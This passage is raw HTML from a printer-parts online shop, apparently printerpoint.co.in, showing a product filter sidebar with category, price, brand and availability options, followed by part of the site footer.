type="checkbox" value="refill-kit" /><span>Ink Refill Kit</span></label><label class=" prdctfltr_ft_original-refill-inks"><input type="checkbox" value="original-refill-inks" /><span>Ink Refill Original Bottle</span></label><label class=" prdctfltr_ft_ink-photo-dye-inkjet-printers"><input type="checkbox" value="ink-photo-dye-inkjet-printers" /><span>Ink Refill Photo Dye</span></label><label class=" prdctfltr_ft_ink-pigment-inkjet-printers"><input type="checkbox" value="ink-pigment-inkjet-printers" /><span>Ink Refill Pigment</span></label><label class=" prdctfltr_ft_ink-sublimation-inkjet-printer"><input type="checkbox" value="ink-sublimation-inkjet-printer" /><span>Ink Refill Sublimation</span></label></div><label class=" prdctfltr_ft_ink-tube-assembly-unit-plotter-inkjet-printers"><input type="checkbox" value="ink-tube-assembly-unit-plotter-inkjet-printers" /><span>INK TUBE</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ink-tube-valve-assy-inkjet-printer"><input type="checkbox" value="ink-tube-valve-assy-inkjet-printer" /><span>Ink Tube Assembly For Inkjet</span></label><label class=" prdctfltr_ft_ink-tube-assembly-for-plotters"><input type="checkbox" value="ink-tube-assembly-for-plotters" /><span>Ink Tube Assembly For Plotter</span></label></div><label class=" prdctfltr_ft_lamination-machines-pouches"><input type="checkbox" value="lamination-machines-pouches" /><span>Lamination Machines &amp; Pouches</span></label><label class=" prdctfltr_ft_laser-scanner-unit-assembly-printer"><input type="checkbox" value="laser-scanner-unit-assembly-printer" /><span>LASER SCANNER UNIT</span></label><label class=" prdctfltr_ft_maintenance-tank-box"><input type="checkbox" value="maintenance-tank-box" /><span>Maintenance Box</span></label><label class=" prdctfltr_ft_motors-inkjet-laser-copier-plotter"><input type="checkbox" value="motors-inkjet-laser-copier-plotter" /><span>MOTORS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-motor-inkjet-laser-copier"><input type="checkbox" value="adf-motor-inkjet-laser-copier" /><span>ADF Motor</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-dmp"><input type="checkbox" value="carriage-cr-motor-for-dmp" /><span>Carriage (CR) Motor For DMP</span></label><label class=" prdctfltr_ft_carriage-cr-motor-for-inkjet"><input type="checkbox" value="carriage-cr-motor-for-inkjet" /><span>Carriage (CR) Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-inkjet"><input type="checkbox" value="ccd-motor-for-inkjet" /><span>CCD Motor For Inkjet</span></label><label class=" prdctfltr_ft_ccd-motor-for-laser"><input type="checkbox" value="ccd-motor-for-laser" /><span>CCD Motor For Laser</span></label><label class=" prdctfltr_ft_cross-motor-for-laser"><input type="checkbox" value="cross-motor-for-laser" /><span>Cross Motor For Laser</span></label><label class=" prdctfltr_ft_main-motor-for-copier"><input type="checkbox" value="main-motor-for-copier" /><span>Main Motor For Copier</span></label><label class=" prdctfltr_ft_main-motor-for-laser"><input type="checkbox" value="main-motor-for-laser" /><span>Main Motor For Laser</span></label><label class=" prdctfltr_ft_buhler-starwheel-plotter"><input type="checkbox" value="buhler-starwheel-plotter" /><span>Other Motors For Plotter</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-dmp"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-dmp" /><span>Paper Feeder/Exit (PF/PE) Motor For DMP</span></label><label class=" prdctfltr_ft_paper-feeder-exit-pf-pe-motor-for-inkjet"><input type="checkbox" value="paper-feeder-exit-pf-pe-motor-for-inkjet" /><span>Paper Feeder/Exit (PF/PE) Motor For Inkjet</span></label><label class=" prdctfltr_ft_paper-feeder-pf-motor-plotter"><input type="checkbox" value="paper-feeder-pf-motor-plotter" /><span>Paper Feeder/Exit (PF/PE) Motor For Plotter</span></label><label class=" prdctfltr_ft_stepper-motor-for-laser"><input type="checkbox" value="stepper-motor-for-laser" /><span>Stepper Motor For Laser</span></label></div><label class=" prdctfltr_ft_photocopier"><input type="checkbox" value="photocopier" /><span>PHOTOCOPIER</span></label><label class=" prdctfltr_ft_cables"><input type="checkbox" value="cables" /><span>POWER CABLE</span></label><label class=" prdctfltr_ft_power-supply-dmp-inkjet-laser-plotter"><input type="checkbox" value="power-supply-dmp-inkjet-laser-plotter" /><span>POWER SUPPLY</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_power-supply-adapter"><input type="checkbox" value="power-supply-adapter" /><span>Power Supply Adapter</span></label><label class=" prdctfltr_ft_power-supply-copier"><input type="checkbox" value="power-supply-copier" /><span>Power Supply Copier</span></label><label class=" prdctfltr_ft_power-supply-for-dmp"><input type="checkbox" value="power-supply-for-dmp" /><span>Power Supply DMP</span></label><label class=" prdctfltr_ft_power-supply-for-projector"><input type="checkbox" value="power-supply-for-projector" /><span>Power Supply For Projector</span></label><label class=" prdctfltr_ft_power-supply-for-inkjet-printer"><input type="checkbox" value="power-supply-for-inkjet-printer" /><span>Power Supply Inkjet</span></label><label class=" prdctfltr_ft_power-supply-for-laser-printer"><input type="checkbox" value="power-supply-for-laser-printer" /><span>Power Supply Laser</span></label><label class=" prdctfltr_ft_power-supply-for-plotters"><input type="checkbox" value="power-supply-for-plotters" /><span>Power Supply Plotter</span></label><label class=" prdctfltr_ft_power-supply-thermal"><input type="checkbox" value="power-supply-thermal" /><span>Power Supply Thermal</span></label></div><label class=" prdctfltr_ft_printer-consumables"><input type="checkbox" value="printer-consumables" /><span>Printer Consumables</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_labels-stickers"><input type="checkbox" value="labels-stickers" /><span>Labels &amp; Stickers</span></label><label class=" prdctfltr_ft_photo-paper"><input type="checkbox" value="photo-paper" /><span>Photo Paper</span></label></div><label class=" prdctfltr_ft_printer-dust-cover"><input type="checkbox" value="printer-dust-cover" /><span>Printer Dust Cover</span></label><label class=" prdctfltr_ft_printers"><input type="checkbox" value="printers" /><span>PRINTERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_barcode-scanner"><input type="checkbox" value="barcode-scanner" /><span>Barcode Scanner</span></label><label class=" prdctfltr_ft_dot-matrix-printers"><input type="checkbox" value="dot-matrix-printers" /><span>Dot Matrix Printers</span></label><label class=" prdctfltr_ft_ink-printers"><input type="checkbox" value="ink-printers" /><span>Inkjet Printers</span></label><label class=" prdctfltr_ft_label-printers"><input type="checkbox" value="label-printers" /><span>Label Printers</span></label><label class=" prdctfltr_ft_laser-printers"><input type="checkbox" value="laser-printers" /><span>Laser Printers</span></label><label class=" prdctfltr_ft_pos-printers"><input type="checkbox" value="pos-printers" /><span>POS Printers</span></label><label class=" prdctfltr_ft_refurbished-printers"><input type="checkbox" value="refurbished-printers" /><span>Refurbished Printers</span></label><label class=" prdctfltr_ft_thermal-printers-printers"><input type="checkbox" value="thermal-printers-printers" /><span>Thermal Printers</span></label><label class=" prdctfltr_ft_unboxed-printers"><input type="checkbox" value="unboxed-printers" /><span>Unboxed Printers</span></label></div><label class=" prdctfltr_ft_projectors-home-theater"><input type="checkbox" value="projectors-home-theater" /><span>PROJECTORS</span></label><label class=" prdctfltr_ft_roller-pickup-pressure-separation-pcr"><input type="checkbox" value="roller-pickup-pressure-separation-pcr" /><span>ROLLER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller"><input type="checkbox" value="developer-roller" /><span>Developer Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_developer-roller-for-laser"><input type="checkbox" value="developer-roller-for-laser" /><span>Developer Roller For Laser</span></label></div><label class=" prdctfltr_ft_magnetic-roller"><input type="checkbox" value="magnetic-roller" /><span>Magnetic Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_magnetic-contact-laser-copier"><input type="checkbox" value="magnetic-contact-laser-copier" /><span>Magnetic Contact Laser Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-copier"><input type="checkbox" value="magnetic-roller-copier" /><span>Magnetic Roller For Copier</span></label><label class=" prdctfltr_ft_magnetic-roller-laser-toner-cartridge"><input type="checkbox" value="magnetic-roller-laser-toner-cartridge" /><span>Magnetic Roller For Laser</span></label><label class=" prdctfltr_ft_magnetic-sleeve-laser-copier"><input type="checkbox" value="magnetic-sleeve-laser-copier" /><span>Magnetic Sleeve Laser Copier</span></label></div><label class=" prdctfltr_ft_paper-pickup-assy"><input type="checkbox" value="paper-pickup-assy" /><span>Paper Pickup Assy For Laser</span></label><label class=" prdctfltr_ft_pcr-roller-copier-toner"><input type="checkbox" value="pcr-roller-copier-toner" /><span>PCR Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pcr-roller"><input type="checkbox" value="pcr-roller" /><span>PCR Roller For Copier</span></label><label class=" prdctfltr_ft_pcr-roller-for-toner-cartridge"><input type="checkbox" value="pcr-roller-for-toner-cartridge" /><span>PCR Roller For Toner Cartridge</span></label></div><label class=" prdctfltr_ft_pickup-roller-pickup-parts-assy-copier"><input type="checkbox" value="pickup-roller-pickup-parts-assy-copier" /><span>Pickup Roller For Copier</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pickup-rubber"><input type="checkbox" value="pickup-rubber" /><span>Pickup Rubber</span></label></div><label class=" prdctfltr_ft_roller-kit"><input type="checkbox" value="roller-kit" /><span>Pickup Roller For Inkjet</span></label><label class=" prdctfltr_ft_pickup-roller-laser"><input type="checkbox" value="pickup-roller-laser" /><span>Pickup Roller For Laser</span></label><label class=" prdctfltr_ft_pressure-roller-laser-copier"><input type="checkbox" value="pressure-roller-laser-copier" /><span>Pressure Roller</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_pressure-roller-copier-original-high-quality-normal"><input type="checkbox" value="pressure-roller-copier-original-high-quality-normal" /><span>Pressure Roller For Copier</span></label><label class=" prdctfltr_ft_pressure-roller-laser-original-high-quality-normal"><input type="checkbox" value="pressure-roller-laser-original-high-quality-normal" /><span>Pressure Roller For Laser</span></label></div><label class=" prdctfltr_ft_roller-kit-plotter-spare-parts"><input type="checkbox" value="roller-kit-plotter-spare-parts" /><span>Roller Kit For Plotter</span></label><label class=" prdctfltr_ft_roller-tire"><input type="checkbox" value="roller-tire" /><span>Roller Tire For Copier</span></label><label class=" prdctfltr_ft_separation-roller"><input type="checkbox" value="separation-roller" /><span>Separation Roller</span></label><label class=" prdctfltr_ft_upper-roller"><input type="checkbox" value="upper-roller" /><span>Upper Roller</span></label></div><label class=" prdctfltr_ft_scanner-parts-inkjet-laser-copier"><input type="checkbox" value="scanner-parts-inkjet-laser-copier" /><span>SCANNERS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_adf-ccd-scanner-inkjet-laser-copier"><input type="checkbox" value="adf-ccd-scanner-inkjet-laser-copier" /><span>ADF Scanner For Inkjet Laser Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-assembly-copier"><input type="checkbox" value="ccd-scanner-assembly-copier" /><span>CCD Scanner Assembly Copier</span></label><label class=" prdctfltr_ft_scanner-parts-inkjet-printers"><input type="checkbox" value="scanner-parts-inkjet-printers" /><span>CCD Scanner Assembly Inkjet</span></label><label class=" prdctfltr_ft_scanner-parts-laser-printers"><input type="checkbox" value="scanner-parts-laser-printers" /><span>CCD Scanner Assembly Laser</span></label><label class=" prdctfltr_ft_ccd-scanner-for-copier"><input type="checkbox" value="ccd-scanner-for-copier" /><span>CCD Scanner For Copier</span></label><label class=" prdctfltr_ft_ccd-scanner-for-inket"><input type="checkbox" value="ccd-scanner-for-inket" /><span>CCD Scanner For Inket</span></label><label class=" prdctfltr_ft_ccd-scanner-for-laser"><input type="checkbox" value="ccd-scanner-for-laser" /><span>CCD Scanner For Laser</span></label><label class=" prdctfltr_ft_cis-ccd-head-scanner-for-inkjet-laser-copier"><input type="checkbox" value="cis-ccd-head-scanner-for-inkjet-laser-copier" /><span>CIS / CCD Head Scanner For Inkjet Laser Copier</span></label></div><label class=" prdctfltr_ft_sensor-inkjet-laser-copier-plotter"><input type="checkbox" value="sensor-inkjet-laser-copier-plotter" /><span>SENSOR</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_ccd-scanner-motor-for-copier-inkjet-lasejet"><input type="checkbox" value="ccd-scanner-motor-for-copier-inkjet-lasejet" /><span>CCD Scanner Motor</span></label><label class=" prdctfltr_ft_sensor-copier-spare-parts"><input type="checkbox" value="sensor-copier-spare-parts" /><span>Sensor For Copier</span></label><label class=" prdctfltr_ft_sensor-for-dmp"><input type="checkbox" value="sensor-for-dmp" /><span>Sensor For DMP</span></label><label class=" prdctfltr_ft_sensor-inkjet-printer-spare"><input type="checkbox" value="sensor-inkjet-printer-spare" /><span>Sensor For Inkjet</span></label><label class=" prdctfltr_ft_sensor-laserjet-printer-spare"><input type="checkbox" value="sensor-laserjet-printer-spare" /><span>Sensor For Laser</span></label><label class=" prdctfltr_ft_sensor-for-scanner"><input type="checkbox" value="sensor-for-scanner" /><span>Sensor For Scanner</span></label></div><label class=" prdctfltr_ft_spare-parts"><input type="checkbox" value="spare-parts" /><span>SPARE PARTS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_copier-spare-parts"><input type="checkbox" value="copier-spare-parts" /><span>Spare Parts Copier</span></label><label class=" prdctfltr_ft_dot-matrix-printer-spare"><input type="checkbox" value="dot-matrix-printer-spare" /><span>Spare Parts Dot Matrix Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_knob-assembly"><input type="checkbox" value="knob-assembly" /><span>Knob Assembly</span></label><label class=" prdctfltr_ft_other-parts-accessories"><input type="checkbox" value="other-parts-accessories" /><span>Other Parts &amp; Accessories DMP</span></label><label class=" prdctfltr_ft_paper-eject-assy"><input type="checkbox" value="paper-eject-assy" /><span>Paper Eject Assy</span></label><label class=" prdctfltr_ft_paper-guide-assy"><input type="checkbox" value="paper-guide-assy" /><span>Paper Guide Assy</span></label><label class=" prdctfltr_ft_rd-assy"><input type="checkbox" value="rd-assy" /><span>RD Assembly</span></label><label class=" prdctfltr_ft_tractor-assy"><input type="checkbox" value="tractor-assy" /><span>Tractor Assy</span></label></div><label class=" prdctfltr_ft_industrial-digital-printer-spare-parts"><input type="checkbox" value="industrial-digital-printer-spare-parts" /><span>Spare Parts Industrial Digital Printer</span></label><label class=" prdctfltr_ft_inkjet-printer-spare"><input type="checkbox" value="inkjet-printer-spare" /><span>Spare Parts Inkjet Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_frame-pump-assy"><input type="checkbox" value="frame-pump-assy" /><span>Frame Pump Assembly</span></label><label class=" prdctfltr_ft_printer-body-parts-for-inkjet"><input type="checkbox" value="printer-body-parts-for-inkjet" /><span>Other Parts &amp; Accessories Inkjet</span></label></div><label class=" prdctfltr_ft_laser-printer-spare"><input type="checkbox" value="laser-printer-spare" /><span>Spare Parts Laser Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_dc-controller-board-for-laser"><input type="checkbox" value="dc-controller-board-for-laser" /><span>DC Controller Board For Laser</span></label><label class=" prdctfltr_ft_dcb-data-control-board"><input type="checkbox" value="dcb-data-control-board" /><span>DCB (Data Control Board)</span></label><label class=" prdctfltr_ft_fax-board"><input type="checkbox" value="fax-board" /><span>Fax Board</span></label><label class=" prdctfltr_ft_other-parts-accessories-laser-printer-spare"><input type="checkbox" value="other-parts-accessories-laser-printer-spare" /><span>Other Parts &amp; Accessories Laser</span></label><label class=" prdctfltr_ft_relay"><input type="checkbox" value="relay" /><span>Relay</span></label><label class=" prdctfltr_ft_separation-pad"><input type="checkbox" value="separation-pad" /><span>Separation Pad</span></label><label class=" prdctfltr_ft_transfer-belt-itb-assembly"><input type="checkbox" value="transfer-belt-itb-assembly" /><span>Transfer Belt (ITB) Assembly</span></label></div><label class=" prdctfltr_ft_plotter-spare-parts"><input type="checkbox" value="plotter-spare-parts" /><span>Spare Parts Plotter</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cutter-assembly"><input type="checkbox" value="cutter-assembly" /><span>Cutter Assembly For Plotter</span></label><label class=" prdctfltr_ft_ink-supply-station"><input type="checkbox" value="ink-supply-station" /><span>Ink Supply Station</span></label><label class=" prdctfltr_ft_service-station-plotter"><input type="checkbox" value="service-station-plotter" /><span>Service Station Assembly Plotter</span></label></div><label class=" prdctfltr_ft_spare-parts-projector"><input type="checkbox" value="spare-parts-projector" /><span>Spare Parts Projector</span></label><label class=" prdctfltr_ft_scanner-spare-parts"><input type="checkbox" value="scanner-spare-parts" /><span>Spare Parts Scanner</span></label><label class=" prdctfltr_ft_thermal-printer-spare"><input type="checkbox" value="thermal-printer-spare" /><span>Spare Parts Thermal Printer</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_auto-cutter-unit"><input type="checkbox" value="auto-cutter-unit" /><span>Cutter Assembly For Thermal Printer</span></label><label class=" prdctfltr_ft_other-parts-accessories-thermal-printer-spare"><input type="checkbox" value="other-parts-accessories-thermal-printer-spare" /><span>Other Parts &amp; Accessories Thermal</span></label></div></div><label class=" prdctfltr_ft_springs-inkjet-laser-copier-plotter-digital"><input type="checkbox" value="springs-inkjet-laser-copier-plotter-digital" /><span>SPRINGS</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_springs-extension-compression-tension-for-copier"><input type="checkbox" value="springs-extension-compression-tension-for-copier" /><span>Springs For Copier</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-dmp"><input type="checkbox" value="springs-extension-compression-tension-for-dmp" /><span>Springs For DMP</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-inkjet"><input type="checkbox" value="springs-extension-compression-tension-for-inkjet" /><span>Springs For Inkjet</span></label><label class=" prdctfltr_ft_springs-extension-compression-tension-for-laser"><input type="checkbox" value="springs-extension-compression-tension-for-laser" /><span>Springs For Laser</span></label></div><label class=" prdctfltr_ft_toner-cartridge-powder-laser-copier"><input type="checkbox" value="toner-cartridge-powder-laser-copier" /><span>TONER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_toner-refill-powder-for-copier"><input type="checkbox" value="toner-refill-powder-for-copier" /><span>Toner Refill Powder For Copier</span></label><label class=" prdctfltr_ft_compatible-refill-toner-powder"><input type="checkbox" value="compatible-refill-toner-powder" /><span>Toner Refill Powder For Laser</span></label><label class=" prdctfltr_ft_toner-refill-tool-kit"><input type="checkbox" value="toner-refill-tool-kit" /><span>Toner Refill Tool Kit</span></label></div><label class=" prdctfltr_ft_tray-cover-paper-input-output-top-side-adf"><input type="checkbox" value="tray-cover-paper-input-output-top-side-adf" /><span>TRAY COVER</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_cover-assembly-copier"><input type="checkbox" value="cover-assembly-copier" /><span>Cover Assy For Copier</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-inkjet"><input type="checkbox" value="cover-tray-assy-for-inkjet" /><span>Cover Assy For Inkjet</span></label><label class=" prdctfltr_ft_cover-tray-assy-for-laser"><input type="checkbox" value="cover-tray-assy-for-laser" /><span>Cover Assy For Laser</span></label><label class=" prdctfltr_ft_tray-input-assembly"><input type="checkbox" value="tray-input-assembly" /><span>Paper INPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-input-tray-for-laser"><input type="checkbox" value="paper-input-tray-for-laser" /><span>Paper INPUT Tray For Laser</span></label><label class=" prdctfltr_ft_paper-output-tray-for-inkjet"><input type="checkbox" value="paper-output-tray-for-inkjet" /><span>Paper OUTPUT Tray For Inkjet</span></label><label class=" prdctfltr_ft_paper-output-tray-for-laser"><input type="checkbox" value="paper-output-tray-for-laser" /><span>Paper OUTPUT Tray For Laser</span></label></div><label class=" prdctfltr_ft_networking-wifi-board"><input type="checkbox" value="networking-wifi-board" /><span>USB Networking WiFi Board</span></label><label class=" prdctfltr_ft_waste-ink-pad-porous-absorber-sponge-assembly"><input type="checkbox" value="waste-ink-pad-porous-absorber-sponge-assembly" /><span>WASTE INK PAD</span></label><div class="prdctfltr_sub"><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous-assembly"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous-assembly" /><span>Waste Ink Pad Assembly</span></label><label class=" prdctfltr_ft_waste-ink-pad-sponge-absorber-porous"><input type="checkbox" value="waste-ink-pad-sponge-absorber-porous" /><span>Waste Ink Pad Sponge</span></label></div>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_rng_price prdctfltr_range pf_rngstyle_thin" data-filter="rng_price">
							<input name="rng_min_price" type="hidden">
				<input name="rng_max_price" type="hidden">
			<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Price			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<input id="prdctfltr_rng_6977887f4d2e3" class="pf_rng_price" data-filter="price" />						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_brand prdctfltr_attributes prdctfltr_single prdctfltr_selection pf_style_6977887f6c293 prdctfltr_terms_customized prdctfltr_terms_customized_select prdctfltr_add_search" data-filter="brand" data-limit="10">
						<input name="brand" type="hidden" />
		<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Brand			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_none"><input type="checkbox" value="" /><span><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">None</span></span></span></label><label class=" prdctfltr_ft_brother"><input type="checkbox" value="brother" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Brother</span></span></label><label class=" prdctfltr_ft_canon"><input type="checkbox" value="canon" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Canon</span></span></label><label class=" prdctfltr_ft_cogent"><input type="checkbox" value="cogent" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Cogent</span></span></label><label class=" prdctfltr_ft_dell"><input type="checkbox" value="dell" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Dell</span></span></label><label class=" prdctfltr_ft_epson"><input type="checkbox" value="epson" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Epson</span></span></label><label class=" prdctfltr_ft_fujitsu"><input type="checkbox" value="fujitsu" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Fujitsu</span></span></label><label class=" prdctfltr_ft_hiti"><input type="checkbox" value="hiti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Hiti</span></span></label><label class=" prdctfltr_ft_hp"><input type="checkbox" value="hp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">HP</span></span></label><label class=" prdctfltr_ft_i-r-i-s"><input type="checkbox" value="i-r-i-s" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">I.R.I.S.</span></span></label><label class=" prdctfltr_ft_iriscan"><input type="checkbox" value="iriscan" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">IRIScan</span></span></label><label class=" prdctfltr_ft_kodak"><input type="checkbox" value="kodak" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kodak</span></span></label><label class=" prdctfltr_ft_konica-minolta"><input type="checkbox" value="konica-minolta" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Konica Minolta</span></span></label><label class=" prdctfltr_ft_kyocera"><input type="checkbox" value="kyocera" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Kyocera</span></span></label><label class=" prdctfltr_ft_lexmark"><input type="checkbox" value="lexmark" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Lexmark</span></span></label><label class=" prdctfltr_ft_maxx"><input type="checkbox" value="maxx" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Max</span></span></label><label class=" prdctfltr_ft_neha"><input type="checkbox" value="neha" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Neha</span></span></label><label class=" prdctfltr_ft_olivetti"><input type="checkbox" value="olivetti" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Olivetti</span></span></label><label class=" prdctfltr_ft_panasonic"><input type="checkbox" value="panasonic" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Panasonic</span></span></label><label class=" prdctfltr_ft_pantum"><input type="checkbox" value="pantum" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Pantum</span></span></label><label class=" prdctfltr_ft_printer-point"><input type="checkbox" value="printer-point" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Printer Point</span></span></label><label class=" prdctfltr_ft_ricoh"><input type="checkbox" value="ricoh" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Ricoh</span></span></label><label class=" prdctfltr_ft_samsung"><input type="checkbox" value="samsung" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Samsung</span></span></label><label class=" prdctfltr_ft_seiko"><input type="checkbox" value="seiko" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Seiko</span></span></label><label class=" prdctfltr_ft_sharp"><input type="checkbox" value="sharp" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sharp</span></span></label><label class=" prdctfltr_ft_spectra"><input type="checkbox" value="spectra" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Spectra</span></span></label><label class=" prdctfltr_ft_sunmi"><input type="checkbox" value="sunmi" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Sunmi</span></span></label><label class=" prdctfltr_ft_toshiba"><input type="checkbox" value="toshiba" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Toshiba</span></span></label><label class=" prdctfltr_ft_tsc"><input type="checkbox" value="tsc" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TSC</span></span></label><label class=" prdctfltr_ft_tvs"><input type="checkbox" value="tvs" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">TVS</span></span></label><label class=" prdctfltr_ft_vms"><input type="checkbox" value="vms" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">VMS</span></span></label><label class=" prdctfltr_ft_wep"><input type="checkbox" value="wep" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">WeP</span></span></label><label class=" prdctfltr_ft_xaar"><input type="checkbox" value="xaar" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xaar</span></span></label><label class=" prdctfltr_ft_xerox"><input type="checkbox" value="xerox" /><span class="prdctfltr_customize_select prdctfltr_customize"><span class="prdctfltr_customize_name">Xerox</span></span></label>						</div>
					</div>
							</div>
							<div class="prdctfltr_filter prdctfltr_instock prdctfltr_selection prdctfltr_text" data-filter="instock_products">
							<input name="instock_products" type="hidden">
<div class="pf-help-title"><h4 class="widget-title"><span><span class="prdctfltr_widget_title">Availability			<i class="prdctfltr-down"></i>
		</span></span></h4></div>			<div class="prdctfltr_add_scroll">
				<div class="prdctfltr_checkboxes">
			<label class="prdctfltr_ft_both"><input type="checkbox" value="both" /><span>All Products<span class="prdctfltr_tooltip"><span>All Products</span></span></span></label><label class="prdctfltr_ft_in"><input type="checkbox" value="in" /><span>In Stock<span class="prdctfltr_tooltip"><span>In Stock</span></span></span></label><label class="prdctfltr_ft_out"><input type="checkbox" value="out" /><span>Out Of Stock<span class="prdctfltr_tooltip"><span>Out Of Stock</span></span></span></label>						</div>
					</div>
							</div>
			
			</div>

		</div>

					<div class="prdctfltr_add_inputs">
			<input type="hidden" name="pa_product-code" value="cf361a" class="pf_added_input" />			</div>
					<div class="prdctfltr_buttons">
							<span class="prdctfltr_sale">
				<label><input name="sale_products" type="checkbox"/><span>Show only products on sale</span></label>				</span>
							</div>
		
	</form>

	
</div>

</div><!-- //sidebar-widget --></div>				
				            </div>

        </div>
    </div>


	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
